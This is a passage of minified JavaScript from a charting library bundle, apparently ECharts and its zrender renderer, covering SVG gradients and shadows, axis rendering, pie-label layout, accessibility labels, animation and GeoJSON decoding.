n,this.uid=a.getUID("viewComponent")},s=o.prototype={constructor:o,init:function(t,e){},render:function(t,e,i,n){},dispose:function(){},filterForExposedEvent:null};s.updateView=s.updateLayout=s.updateVisual=function(t,e,i,n){},r.enableClassExtend(o),r.enableClassManagement(o,{registerWhenExtend:!0}),t.exports=o},"sW+o":function(t,e,i){var n=i("SrGk"),a=i("bYtY"),r=i("SUKs"),o=i("Qe9p");function s(t,e){n.call(this,t,e,["linearGradient","radialGradient"],"__gradient_in_use__")}a.inherits(s,n),s.prototype.addWithoutUpdate=function(t,e){if(e&&e.style){var i=this;a.each(["fill","stroke"],(function(n){if(e.style[n]&&("linear"===e.style[n].type||"radial"===e.style[n].type)){var a,r=e.style[n],o=i.getDefs(!0);r._dom?(a=r._dom,o.contains(r._dom)||i.addDom(a)):a=i.add(r),i.markUsed(e);var s=a.getAttribute("id");t.setAttribute(n,"url(#"+s+")")}}))}},s.prototype.add=function(t){var e;if("linear"===t.type)e=this.createElement("linearGradient");else{if("radial"!==t.type)return r("Illegal gradient type."),null;e=this.createElement("radialGradient")}return t.id=t.id||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-gradient-"+t.id),this.updateDom(t,e),this.addDom(e),e},s.prototype.update=function(t){var e=this;n.prototype.update.call(this,t,(function(){var i=t.type,n=t._dom.tagName;"linear"===i&&"linearGradient"===n||"radial"===i&&"radialGradient"===n?e.updateDom(t,t._dom):(e.removeDom(t),e.add(t))}))},s.prototype.updateDom=function(t,e){if("linear"===t.type)e.setAttribute("x1",t.x),e.setAttribute("y1",t.y),e.setAttribute("x2",t.x2),e.setAttribute("y2",t.y2);else{if("radial"!==t.type)return void r("Illegal gradient type.");e.setAttribute("cx",t.x),e.setAttribute("cy",t.y),e.setAttribute("r",t.r)}e.setAttribute("gradientUnits",t.global?"userSpaceOnUse":"objectBoundingBox"),e.innerHTML="";for(var i=t.colorStops,n=0,a=i.length;n<a;++n){var s=this.createElement("stop");s.setAttribute("offset",100*i[n].offset+"%");var l=i[n].color;if(l.indexOf("rgba")>-1){var u=o.parse(l)[3],c=o.toHex(l);s.setAttribute("stop-color","#"+c),s.setAttribute("stop-opacity",u)}else s.setAttribute("stop-color",i[n].color);e.appendChild(s)}t._dom=e},s.prototype.markUsed=function(t){if(t.style){var e=t.style.fill;e&&e._dom&&n.prototype.markUsed.call(this,e._dom),(e=t.style.stroke)&&e._dom&&n.prototype.markUsed.call(this,e._dom)}},t.exports=s},sdST:function(t,e,i){var n=i("hi0g");t.exports=function(t,e){return n((e=e||{}).coordDimensions||[],t,{dimsDef:e.dimensionsDefine||t.dimensionsDefine,encodeDef:e.encodeDefine||t.encodeDefine,dimCount:e.dimensionsCount,encodeDefaulter:e.encodeDefaulter,generateCoord:e.generateCoord,generateCoordCount:e.generateCoordCount})}},szbU:function(t,e,i){var n=i("bYtY"),a=n.each;function r(t,e){return t&&t.hasOwnProperty&&t.hasOwnProperty(e)}t.exports=function(t){var e=t&&t.visualMap;n.isArray(e)||(e=e?[e]:[]),a(e,(function(t){if(t){r(t,"splitList")&&!r(t,"pieces")&&(t.pieces=t.splitList,delete t.splitList);var e=t.pieces;e&&n.isArray(e)&&a(e,(function(t){n.isObject(t)&&(r(t,"start")&&!r(t,"min")&&(t.min=t.start),r(t,"end")&&!r(t,"max")&&(t.max=t.end))}))}}))}},tBnm:function(t,e,i){var n=i("bYtY"),a=i("IwbS"),r=i("Qxkt"),o=i("Znkb"),s=i("+rIm"),l=["axisLine","axisLabel","axisTick","minorTick","splitLine","minorSplitLine","splitArea"];function u(t,e,i){e[1]>e[0]&&(e=e.slice().reverse());var n=t.coordToPoint([e[0],i]),a=t.coordToPoint([e[1],i]);return{x1:n[0],y1:n[1],x2:a[0],y2:a[1]}}function c(t){return t.getRadiusAxis().inverse?0:1}function h(t){var e=t[0],i=t[t.length-1];e&&i&&Math.abs(Math.abs(e.coord-i.coord)-360)<1e-4&&t.pop()}var d=o.extend({type:"angleAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var i=t.axis,a=i.polar,r=a.getRadiusAxis().getExtent(),o=i.getTicksCoords(),s=i.getMinorTicksCoords(),u=n.map(i.getViewLabels(),(function(t){return(t=n.clone(t)).coord=i.dataToCoord(t.tickValue),t}));h(u),h(o),n.each(l,(function(e){!t.get(e+".show")||i.scale.isBlank()&&"axisLine"!==e||this["_"+e](t,a,o,s,r,u)}),this)}},_axisLine:function(t,e,i,n,r){var o,s=t.getModel("axisLine.lineStyle"),l=c(e),u=l?0:1;(o=0===r[u]?new a.Circle({shape:{cx:e.cx,cy:e.cy,r:r[l]},style:s.getLineStyle(),z2:1,silent:!0}):new a.Ring({shape:{cx:e.cx,cy:e.cy,r:r[l],r0:r[u]},style:s.getLineStyle(),z2:1,silent:!0})).style.fill=null,this.group.add(o)},_axisTick:function(t,e,i,r,o){var s=t.getModel("axisTick"),l=(s.get("inside")?-1:1)*s.get("length"),h=o[c(e)],d=n.map(i,(function(t){return new a.Line({shape:u(e,[h,h+l],t.coord)})}));this.group.add(a.mergePath(d,{style:n.defaults(s.getModel("lineStyle").getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")})}))},_minorTick:function(t,e,i,r,o){if(r.length){for(var s=t.getModel("axisTick"),l=t.getModel("minorTick"),h=(s.get("inside")?-1:1)*l.get("length"),d=o[c(e)],p=[],f=0;f<r.length;f++)for(var g=0;g<r[f].length;g++)p.push(new a.Line({shape:u(e,[d,d+h],r[f][g].coord)}));this.group.add(a.mergePath(p,{style:n.defaults(l.getModel("lineStyle").getLineStyle(),n.defaults(s.getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")}))}))}},_axisLabel:function(t,e,i,o,l,u){var h=t.getCategories(!0),d=t.getModel("axisLabel"),p=d.get("margin"),f=t.get("triggerEvent");n.each(u,(function(i,n){var o=d,u=i.tickValue,g=l[c(e)],m=e.coordToPoint([g+p,i.coord]),v=e.cx,y=e.cy,x=Math.abs(m[0]-v)/g<.3?"center":m[0]>v?"left":"right",_=Math.abs(m[1]-y)/g<.3?"middle":m[1]>y?"top":"bottom";h&&h[u]&&h[u].textStyle&&(o=new r(h[u].textStyle,d,d.ecModel));var b=new a.Text({silent:s.isLabelSilent(t)});this.group.add(b),a.setTextStyle(b.style,o,{x:m[0],y:m[1],textFill:o.getTextColor()||t.get("axisLine.lineStyle.color"),text:i.formattedLabel,textAlign:x,textVerticalAlign:_}),f&&(b.eventData=s.makeAxisEventDataBase(t),b.eventData.targetType="axisLabel",b.eventData.value=i.rawLabel)}),this)},_splitLine:function(t,e,i,r,o){var s=t.getModel("splitLine").getModel("lineStyle"),l=s.get("color"),c=0;l=l instanceof Array?l:[l];for(var h=[],d=0;d<i.length;d++){var p=c++%l.length;h[p]=h[p]||[],h[p].push(new a.Line({shape:u(e,o,i[d].coord)}))}for(d=0;d<h.length;d++)this.group.add(a.mergePath(h[d],{style:n.defaults({stroke:l[d%l.length]},s.getLineStyle()),silent:!0,z:t.get("z")}))},_minorSplitLine:function(t,e,i,n,r){if(n.length){for(var o=t.getModel("minorSplitLine").getModel("lineStyle"),s=[],l=0;l<n.length;l++)for(var c=0;c<n[l].length;c++)s.push(new a.Line({shape:u(e,r,n[l][c].coord)}));this.group.add(a.mergePath(s,{style:o.getLineStyle(),silent:!0,z:t.get("z")}))}},_splitArea:function(t,e,i,r,o){if(i.length){var s=t.getModel("splitArea").getModel("areaStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=Math.PI/180,d=-i[0].coord*h,p=Math.min(o[0],o[1]),f=Math.max(o[0],o[1]),g=t.get("clockwise"),m=1;m<i.length;m++){var v=u++%l.length;c[v]=c[v]||[],c[v].push(new a.Sector({shape:{cx:e.cx,cy:e.cy,r0:p,r:f,startAngle:d,endAngle:-i[m].coord*h,clockwise:g},silent:!0})),d=-i[m].coord*h}for(m=0;m<c.length;m++)this.group.add(a.mergePath(c[m],{style:n.defaults({fill:l[m%l.length]},s.getAreaStyle()),silent:!0}))}}});t.exports=d},tceW:function(t,e,i){var n=i("KCsZ")([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["stroke","barBorderColor"],["lineWidth","barBorderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]);t.exports={getBarItemStyle:function(t){var e=n(this,t);if(this.getBorderLineDash){var i=this.getBorderLineDash();i&&(e.lineDash=i)}return e}}},txkQ:function(t,e,i){var n=i("aX58");e.zrender=n;var a=i("Fofx");e.matrix=a;var r=i("QBsz");e.vector=r;var o=i("bYtY"),s=i("Qe9p");e.color=s;var l=i("IwbS"),u=i("OELB");e.number=u;var c=i("7aKB");e.format=c;var h=i("iLNv");e.throttle=h.throttle;var d=i("FUi9");e.helper=d;var p=i("vafp");e.parseGeoJSON=p;var f=i("YXkt");e.List=f;var g=i("Qxkt");e.Model=g;var m=i("hM6l");e.Axis=m;var v=i("ItGF");e.env=v;var y=p,x={};o.each(["map","each","filter","indexOf","inherits","reduce","filter","bind","curry","isArray","isString","isObject","isFunction","extend","defaults","clone","merge"],(function(t){x[t]=o[t]}));var _={};o.each(["extendShape","extendPath","makePath","makeImage","mergePath","resizePath","createIcon","setHoverStyle","setLabelStyle","setTextStyle","setText","getFont","updateProps","initProps","getTransform","clipPointsByRect","clipRectByRect","registerShape","getShapeClass","Group","Image","Text","Circle","Sector","Ring","Polygon","Polyline","Rect","Line","BezierCurve","Arc","IncrementalDisplayable","CompoundPath","LinearGradient","RadialGradient","BoundingRect"],(function(t){_[t]=l[t]})),e.parseGeoJson=y,e.util=x,e.graphic=_},u3DP:function(t,e,i){var n=i("6GrX"),a=i("OELB").parsePercent,r=Math.PI/180;function o(t,e,i,n,a,r,o,s,l,u){function c(e,i,n,a){for(var r=e;r<i&&!(t[r].y+n>l+o);r++)if(t[r].y+=n,r>e&&r+1<i&&t[r+1].y>t[r].y+t[r].height)return void h(r,n/2);h(i-1,n/2)}function h(e,i){for(var n=e;n>=0&&!(t[n].y-i<l)&&(t[n].y-=i,!(n>0&&t[n].y>t[n-1].y+t[n-1].height));n--);}function d(t,e,i,n,a,r){for(var o=e?Number.MAX_VALUE:0,s=0,l=t.length;s<l;s++)if("none"===t[s].labelAlignTo){var u=Math.abs(t[s].y-n),c=t[s].len,h=t[s].len2,d=u<a+c?Math.sqrt((a+c+h)*(a+c+h)-u*u):Math.abs(t[s].x-i);e&&d>=o&&(d=o-10),!e&&d<=o&&(d=o+10),t[s].x=i+d*r,o=d}}t.sort((function(t,e){return t.y-e.y}));for(var p,f=0,g=t.length,m=[],v=[],y=0;y<g;y++)"outer"===t[y].position&&"labelLine"===t[y].labelAlignTo&&(t[y].linePoints[1][0]+=t[y].x-u,t[y].x=u),(p=t[y].y-f)<0&&c(y,g,-p),f=t[y].y+t[y].height;for(o-f<0&&h(g-1,f-o),y=0;y<g;y++)t[y].y>=i?v.push(t[y]):m.push(t[y]);d(m,!1,e,i,n,a),d(v,!0,e,i,n,a)}function s(t){return"center"===t.position}t.exports=function(t,e,i,l,u,c){var h,d,p=t.getData(),f=[],g=!1,m=(t.get("minShowLabelAngle")||0)*r;p.each((function(r){var o=p.getItemLayout(r),s=p.getItemModel(r),l=s.getModel("label"),c=l.get("position")||s.get("emphasis.label.position"),v=l.get("distanceToLabelLine"),y=l.get("alignTo"),x=a(l.get("margin"),i),_=l.get("bleedMargin"),b=l.getFont(),w=s.getModel("labelLine"),S=w.get("length");S=a(S,i);var M=w.get("length2");if(M=a(M,i),!(o.angle<m)){var I,T,A,D,C=(o.startAngle+o.endAngle)/2,L=Math.cos(C),P=Math.sin(C);h=o.cx,d=o.cy;var k,O=t.getFormattedLabel(r,"normal")||p.getName(r),E=n.getBoundingRect(O,b,D,"top"),N="inside"===c||"inner"===c;if("center"===c)I=o.cx,T=o.cy,D="center";else{var R=(N?(o.r+o.r0)/2*L:o.r*L)+h,z=(N?(o.r+o.r0)/2*P:o.r*P)+d;if(I=R+3*L,T=z+3*P,!N){var B=R+L*(S+e-o.r),V=z+P*(S+e-o.r),Y=B+(L<0?-1:1)*M;I="edge"===y?L<0?u+x:u+i-x:Y+(L<0?-v:v),T=V,A=[[R,z],[B,V],[Y,V]]}D=N?"center":"edge"===y?L>0?"right":"left":L>0?"left":"right"}var G=l.get("rotate");k="number"==typeof G?G*(Math.PI/180):G?L<0?-C+Math.PI:-C:0,g=!!k,o.label={x:I,y:T,position:c,height:E.height,len:S,len2:M,linePoints:A,textAlign:D,verticalAlign:"middle",rotation:k,inside:N,labelDistance:v,labelAlignTo:y,labelMargin:x,bleedMargin:_,textRect:E,text:O,font:b},N||f.push(o.label)}})),!g&&t.get("avoidLabelOverlap")&&function(t,e,i,a,r,l,u,c){for(var h=[],d=[],p=Number.MAX_VALUE,f=-Number.MAX_VALUE,g=0;g<t.length;g++)s(t[g])||(t[g].x<e?(p=Math.min(p,t[g].x),h.push(t[g])):(f=Math.max(f,t[g].x),d.push(t[g])));for(o(d,e,i,a,1,0,l,0,c,f),o(h,e,i,a,-1,0,l,0,c,p),g=0;g<t.length;g++){var m=t[g];if(!s(m)){var v=m.linePoints;if(v){var y,x="edge"===m.labelAlignTo,_=m.textRect.width;(y=x?m.x<e?v[2][0]-m.labelDistance-u-m.labelMargin:u+r-m.labelMargin-v[2][0]-m.labelDistance:m.x<e?m.x-u-m.bleedMargin:u+r-m.x-m.bleedMargin)<m.textRect.width&&(m.text=n.truncateText(m.text,y,m.font),"edge"===m.labelAlignTo&&(_=n.getWidth(m.text,m.font)));var b=v[1][0]-v[2][0];x?v[2][0]=m.x<e?u+m.labelMargin+_+m.labelDistance:u+r-m.labelMargin-_-m.labelDistance:(v[2][0]=m.x<e?m.x+m.labelDistance:m.x-m.labelDistance,v[1][0]=v[2][0]+b),v[1][1]=v[2][1]=m.y}}}}(f,h,d,e,i,l,u,c)}},uAnK:function(t,e,i){var n=i("bYtY"),a=i("Kagy"),r=i("KxfA").retrieveRawValue;t.exports=function(t,e){var i=e.getModel("aria");if(i.get("show"))if(i.get("description"))t.setAttribute("aria-label",i.get("description"));else{var o=0;e.eachSeries((function(t,e){++o}),this);var s,l=i.get("data.maxCount")||10,u=i.get("series.maxCount")||10,c=Math.min(o,u);if(!(o<1)){var h=function(){var t=e.getModel("title").option;return t&&t.length&&(t=t[0]),t&&t.text}();s=h?p(f("general.withTitle"),{title:h}):f("general.withoutTitle");var d=[];s+=p(f(o>1?"series.multiple.prefix":"series.single.prefix"),{seriesCount:o}),e.eachSeries((function(t,e){if(e<c){var i,n=t.get("name"),s="series."+(o>1?"multiple":"single")+".";i=p(i=f(n?s+"withName":s+"withoutName"),{seriesId:t.seriesIndex,seriesName:t.get("name"),seriesType:(y=t.subType,a.series.typeNames[y]||"\u81ea\u5b9a\u4e49\u56fe")});var u=t.getData();window.data=u,u.count()>l?i+=p(f("data.partialData"),{displayCnt:l}):i+=f("data.allData");for(var h=[],g=0;g<u.count();g++)if(g<l){var m=u.getName(g),v=r(u,g);h.push(p(f(m?"data.withName":"data.withoutName"),{name:m,value:v}))}i+=h.join(f("data.separator.middle"))+f("data.separator.end"),d.push(i)}var y})),s+=d.join(f("series.multiple.separator.middle"))+f("series.multiple.separator.end"),t.setAttribute("aria-label",s)}}function p(t,e){if("string"!=typeof t)return t;var i=t;return n.each(e,(function(t,e){i=i.replace(new RegExp("\\{\\s*"+e+"\\s*\\}","g"),t)})),i}function f(t){var e=i.get(t);if(null==e){for(var n=t.split("."),r=a.aria,o=0;o<n.length;++o)r=r[n[o]];return r}return e}}},uOyE:function(t,e,i){var n=i("ProS");n.registerAction({type:"brush",event:"brush"},(function(t,e){e.eachComponent({mainType:"brush",query:t},(function(e){e.setAreas(t.areas)}))})),n.registerAction({type:"brushSelect",event:"brushSelected",update:"none"},(function(){})),n.registerAction({type:"brushEnd",event:"brushEnd",update:"none"},(function(){}))},v5uJ:function(t,e,i){var n=i("ProS"),a=i("2B6p").updateCenterAndZoom;n.registerAction({type:"treeExpandAndCollapse",event:"treeExpandAndCollapse",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var i=t.dataIndex,n=e.getData().tree.getNodeByDataIndex(i);n.isExpand=!n.isExpand}))})),n.registerAction({type:"treeRoam",event:"treeRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var i=a(e.coordinateSystem,t);e.setCenter&&e.setCenter(i.center),e.setZoom&&e.setZoom(i.zoom)}))}))},"vF/C":function(t,e,i){i("bLfw").registerSubTypeDefaulter("visualMap",(function(t){return t.categories||(t.pieces?t.pieces.length>0:t.splitNumber>0)&&!t.calculable?"piecewise":"continuous"}))},vKoX:function(t,e,i){var n=i("SrGk");function a(t,e){n.call(this,t,e,["filter"],"__filter_in_use__","_shadowDom")}function r(t){return t&&(t.shadowBlur||t.shadowOffsetX||t.shadowOffsetY||t.textShadowBlur||t.textShadowOffsetX||t.textShadowOffsetY)}i("bYtY").inherits(a,n),a.prototype.addWithoutUpdate=function(t,e){if(e&&r(e.style)){var i;e._shadowDom?(i=e._shadowDom,this.getDefs(!0).contains(e._shadowDom)||this.addDom(i)):i=this.add(e),this.markUsed(e);var n=i.getAttribute("id");t.style.filter="url(#"+n+")"}},a.prototype.add=function(t){var e=this.createElement("filter");return t._shadowDomId=t._shadowDomId||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-shadow-"+t._shadowDomId),this.updateDom(t,e),this.addDom(e),e},a.prototype.update=function(t,e){if(r(e.style)){var i=this;n.prototype.update.call(this,e,(function(){i.updateDom(e,e._shadowDom)}))}else this.remove(t,e)},a.prototype.remove=function(t,e){null!=e._shadowDomId&&(this.removeDom(t),t.style.filter="")},a.prototype.updateDom=function(t,e){var i=e.getElementsByTagName("feDropShadow");i=0===i.length?this.createElement("feDropShadow"):i[0];var n,a,r,o,s=t.style,l=t.scale&&t.scale[0]||1,u=t.scale&&t.scale[1]||1;if(s.shadowBlur||s.shadowOffsetX||s.shadowOffsetY)n=s.shadowOffsetX||0,a=s.shadowOffsetY||0,r=s.shadowBlur,o=s.shadowColor;else{if(!s.textShadowBlur)return void this.removeDom(e,s);n=s.textShadowOffsetX||0,a=s.textShadowOffsetY||0,r=s.textShadowBlur,o=s.textShadowColor}i.setAttribute("dx",n/l),i.setAttribute("dy",a/u),i.setAttribute("flood-color",o),i.setAttribute("stdDeviation",r/2/l+" "+r/2/u),e.setAttribute("x","-100%"),e.setAttribute("y","-100%"),e.setAttribute("width",Math.ceil(r/2*200)+"%"),e.setAttribute("height",Math.ceil(r/2*200)+"%"),e.appendChild(i),t._shadowDom=e},a.prototype.markUsed=function(t){t._shadowDom&&n.prototype.markUsed.call(this,t._shadowDom)},t.exports=a},vL6D:function(t,e,i){var n=i("bYtY"),a=i("+rIm"),r=i("IwbS"),o=i("7bkD"),s=i("Znkb"),l=i("WN+l"),u=l.rectCoordAxisBuildSplitArea,c=l.rectCoordAxisHandleRemove,h=["axisLine","axisTickLabel","axisName"],d=["splitArea","splitLine"],p=s.extend({type:"singleAxis",axisPointerClass:"SingleAxisPointer",render:function(t,e,i,s){var l=this.group;l.removeAll();var u=this._axisGroup;this._axisGroup=new r.Group;var c=o.layout(t),f=new a(t,c);n.each(h,f.add,f),l.add(this._axisGroup),l.add(f.getGroup()),n.each(d,(function(e){t.get(e+".show")&&this["_"+e](t)}),this),r.groupTransition(u,this._axisGroup,t),p.superCall(this,"render",t,e,i,s)},remove:function(){c(this)},_splitLine:function(t){var e=t.axis;if(!e.scale.isBlank()){var i=t.getModel("splitLine"),n=i.getModel("lineStyle"),a=n.get("width"),o=n.get("color");o=o instanceof Array?o:[o];for(var s=t.coordinateSystem.getRect(),l=e.isHorizontal(),u=[],c=0,h=e.getTicksCoords({tickModel:i}),d=[],p=[],f=0;f<h.length;++f){var g=e.toGlobalCoord(h[f].coord);l?(d[0]=g,d[1]=s.y,p[0]=g,p[1]=s.y+s.height):(d[0]=s.x,d[1]=g,p[0]=s.x+s.width,p[1]=g);var m=c++%o.length;u[m]=u[m]||[],u[m].push(new r.Line({subPixelOptimize:!0,shape:{x1:d[0],y1:d[1],x2:p[0],y2:p[1]},style:{lineWidth:a},silent:!0}))}for(f=0;f<u.length;++f)this.group.add(r.mergePath(u[f],{style:{stroke:o[f%o.length],lineDash:n.getLineDash(a),lineWidth:a},silent:!0}))}},_splitArea:function(t){u(this,this._axisGroup,t,t)}});t.exports=p},vWvF:function(t,e,i){var n=i("Bq2U"),a=i("SUKs"),r=i("bYtY"),o=r.isString,s=r.isFunction,l=r.isObject,u=r.isArrayLike,c=r.indexOf,h=function(){this.animators=[]};function d(t,e,i,n,a,r,c,h){o(n)?(r=a,a=n,n=0):s(a)?(r=a,a="linear",n=0):s(n)?(r=n,n=0):s(i)?(r=i,i=500):i||(i=500),t.stopAnimation(),function t(e,i,n,a,r,o,s){var c={},h=0;for(var d in a)a.hasOwnProperty(d)&&(null!=n[d]?l(a[d])&&!u(a[d])?t(e,i?i+"."+d:d,n[d],a[d],r,o,s):(s?(c[d]=n[d],p(e,i,d,a[d])):c[d]=a[d],h++):null==a[d]||s||p(e,i,d,a[d]));h>0&&e.animate(i,!1).when(null==r?500:r,c).delay(o||0)}(t,"",t,e,i,n,h);var d=t.animators.slice(),f=d.length;function g(){--f||r&&r()}f||r&&r();for(var m=0;m<d.length;m++)d[m].done(g).start(a,c)}function p(t,e,i,n){if(e){var a={};a[e]={},a[e][i]=n,t.attr(a)}else t.attr(i,n)}h.prototype={constructor:h,animate:function(t,e){var i,r=!1,o=this,s=this.__zr;if(t){var l=t.split("."),u=o;r="shape"===l[0];for(var h=0,d=l.length;h<d;h++)u&&(u=u[l[h]]);u&&(i=u)}else i=o;if(i){var p=o.animators,f=new n(i,e);return f.during((function(t){o.dirty(r)})).done((function(){p.splice(c(p,f),1)})),p.push(f),s&&s.animation.addAnimator(f),f}a('Property "'+t+'" is not existed in element '+o.id)},stopAnimation:function(t){for(var e=this.animators,i=e.length,n=0;n<i;n++)e[n].stop(t);return e.length=0,this},animateTo:function(t,e,i,n,a,r){d(this,t,e,i,n,a,r)},animateFrom:function(t,e,i,n,a,r){d(this,t,e,i,n,a,r,!0)}},t.exports=h},vZ6x:function(t,e,i){i("Tghj");var n=i("bYtY"),a=i("IwbS"),r=i("4NO4"),o=i("9KIM"),s=n.each,l=n.indexOf,u=n.curry,c=["dataToPoint","pointToData"],h=["grid","xAxis","yAxis","geo","graph","polar","radiusAxis","angleAxis","bmap"];function d(t,e,i){var n=this._targetInfoList=[],a={},r=g(e,t);s(m,(function(t,e){(!i||!i.include||l(i.include,e)>=0)&&t(r,n,a)}))}var p=d.prototype;function f(t){return t[0]>t[1]&&t.reverse(),t}function g(t,e){return r.parseFinder(t,e,{includeMainTypes:h})}p.setOutputRanges=function(t,e){this.matchOutputRanges(t,e,(function(t,e,i){if((t.coordRanges||(t.coordRanges=[])).push(e),!t.coordRange){t.coordRange=e;var n=x[t.brushType](0,i,e);t.__rangeOffset={offset:b[t.brushType](n.values,t.range,[1,1]),xyMinMax:n.xyMinMax}}}))},p.matchOutputRanges=function(t,e,i){s(t,(function(t){var a=this.findTargetInfo(t,e);a&&!0!==a&&n.each(a.coordSyses,(function(n){var a=x[t.brushType](1,n,t.range);i(t,a.values,n,e)}))}),this)},p.setInputRanges=function(t,e){s(t,(function(t){var i,n,a,r,o=this.findTargetInfo(t,e);if(t.range=t.range||[],o&&!0!==o){t.panelId=o.panelId;var s=x[t.brushType](0,o.coordSys,t.coordRange),l=t.__rangeOffset;t.range=l?b[t.brushType](s.values,l.offset,(i=l.xyMinMax,n=S(s.xyMinMax),a=S(i),r=[n[0]/a[0],n[1]/a[1]],isNaN(r[0])&&(r[0]=1),isNaN(r[1])&&(r[1]=1),r)):s.values}}),this)},p.makePanelOpts=function(t,e){return n.map(this._targetInfoList,(function(i){var n=i.getPanelRect();return{panelId:i.panelId,defaultBrushType:e&&e(i),clipPath:o.makeRectPanelClipPath(n),isTargetByCursor:o.makeRectIsTargetByCursor(n,t,i.coordSysModel),getLinearBrushOtherExtent:o.makeLinearBrushOtherExtent(n)}}))},p.controlSeries=function(t,e,i){var n=this.findTargetInfo(t,i);return!0===n||n&&l(n.coordSyses,e.coordinateSystem)>=0},p.findTargetInfo=function(t,e){for(var i=this._targetInfoList,n=g(e,t),a=0;a<i.length;a++){var r=i[a],o=t.panelId;if(o){if(r.panelId===o)return r}else for(a=0;a<v.length;a++)if(v[a](n,r))return r}return!0};var m={grid:function(t,e){var i=t.xAxisModels,a=t.yAxisModels,r=t.gridModels,o=n.createHashMap(),u={},c={};(i||a||r)&&(s(i,(function(t){var e=t.axis.grid.model;o.set(e.id,e),u[e.id]=!0})),s(a,(function(t){var e=t.axis.grid.model;o.set(e.id,e),c[e.id]=!0})),s(r,(function(t){o.set(t.id,t),u[t.id]=!0,c[t.id]=!0})),o.each((function(t){var n=[];s(t.coordinateSystem.getCartesians(),(function(t,e){(l(i,t.getAxis("x").model)>=0||l(a,t.getAxis("y").model)>=0)&&n.push(t)})),e.push({panelId:"grid--"+t.id,gridModel:t,coordSysModel:t,coordSys:n[0],coordSyses:n,getPanelRect:y.grid,xAxisDeclared:u[t.id],yAxisDeclared:c[t.id]})})))},geo:function(t,e){s(t.geoModels,(function(t){var i=t.coordinateSystem;e.push({panelId:"geo--"+t.id,geoModel:t,coordSysModel:t,coordSys:i,coordSyses:[i],getPanelRect:y.geo})}))}},v=[function(t,e){var i=t.xAxisModel,n=t.yAxisModel,a=t.gridModel;return!a&&i&&(a=i.axis.grid.model),!a&&n&&(a=n.axis.grid.model),a&&a===e.gridModel},function(t,e){var i=t.geoModel;return i&&i===e.geoModel}],y={grid:function(){return this.coordSys.grid.getRect().clone()},geo:function(){var t=this.coordSys,e=t.getBoundingRect().clone();return e.applyTransform(a.getTransform(t)),e}},x={lineX:u(_,0),lineY:u(_,1),rect:function(t,e,i){var n=e[c[t]]([i[0][0],i[1][0]]),a=e[c[t]]([i[0][1],i[1][1]]),r=[f([n[0],a[0]]),f([n[1],a[1]])];return{values:r,xyMinMax:r}},polygon:function(t,e,i){var a=[[1/0,-1/0],[1/0,-1/0]];return{values:n.map(i,(function(i){var n=e[c[t]](i);return a[0][0]=Math.min(a[0][0],n[0]),a[1][0]=Math.min(a[1][0],n[1]),a[0][1]=Math.max(a[0][1],n[0]),a[1][1]=Math.max(a[1][1],n[1]),n})),xyMinMax:a}}};function _(t,e,i,a){var r=i.getAxis(["x","y"][t]),o=f(n.map([0,1],(function(t){return e?r.coordToData(r.toLocalCoord(a[t])):r.toGlobalCoord(r.dataToCoord(a[t]))}))),s=[];return s[t]=o,s[1-t]=[NaN,NaN],{values:o,xyMinMax:s}}var b={lineX:u(w,0),lineY:u(w,1),rect:function(t,e,i){return[[t[0][0]-i[0]*e[0][0],t[0][1]-i[0]*e[0][1]],[t[1][0]-i[1]*e[1][0],t[1][1]-i[1]*e[1][1]]]},polygon:function(t,e,i){return n.map(t,(function(t,n){return[t[0]-i[0]*e[n][0],t[1]-i[1]*e[n][1]]}))}};function w(t,e,i,n){return[e[0]-n[t]*i[0],e[1]-n[t]*i[1]]}function S(t){return t?[t[0][1]-t[0][0],t[1][1]-t[1][0]]:[NaN,NaN]}t.exports=d},vZI5:function(t,e,i){var n=i("bYtY"),a=i("T4UG"),r=i("5GhG").seriesModelMixin,o=a.extend({type:"series.candlestick",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"open",defaultTooltip:!0},{name:"close",defaultTooltip:!0},{name:"lowest",defaultTooltip:!0},{name:"highest",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,clip:!0,itemStyle:{color:"#c23531",color0:"#314656",borderWidth:1,borderColor:"#c23531",borderColor0:"#314656"},emphasis:{itemStyle:{borderWidth:2}},barMaxWidth:null,barMinWidth:null,barWidth:null,large:!0,largeThreshold:600,progressive:3e3,progressiveThreshold:1e4,progressiveChunkMode:"mod",animationUpdate:!1,animationEasing:"linear",animationDuration:300},getShadowDim:function(){return"open"},brushSelector:function(t,e,i){var n=e.getItemLayout(t);return n&&i.rect(n.brushRect)}});n.mixin(o,r,!0),t.exports=o},vafp:function(t,e,i){var n=i("bYtY"),a=i("8nly");function r(t,e,i){for(var n=[],a=e[0],r=e[1],o=0;o<t.length;o+=2){var s=t.charCodeAt(o)-64,l=t.charCodeAt(o+1)-64;s=s>>1^-(1&s),l=l>>1^-(1&l),a=s+=a,r=l+=r,n.push([s/i,l/i])}return n}t.exports=function(t,e){return function(t){if(!t.UTF8Encoding)return t;var e=t.UTF8Scale;null==e&&(e=1024);for(var i=t.features,n=0;n<i.length;n++)for(var a=i[n].geometry,o=a.coordinates,s=a.encodeOffsets,l=0;l<o.length;l++){var u=o[l];if("Polygon"===a.type)o[l]=r(u,s[l],e);else if("MultiPolygon"===a.type)for(var c=0;c<u.length;c++)u[c]=r(u[c],s[l][c],e)}t.UTF8Encoding=!1}(t),n.map(n.filter(t.features,(function(t){return t.geometry&&t.properties&&t.geometry.coordinates.length>0})),(function(t){var i=t.properties,r=t.geometry,o=r.coordinates,s=[];"Polygon"===r.type&&s.push({type:"polygon",exterior:o[0],interiors:o.slice(1)}),"MultiPolygon"===r.type&&n.each(o,(function(t){t[0]&&s.push({type:"polygon",exterior:t[0],interiors:t.slice(1)})}));var l=new a(i[e||"name"],s,i.cp);return l.properties=i,l}))}},vcCh:function(t,e,i){var 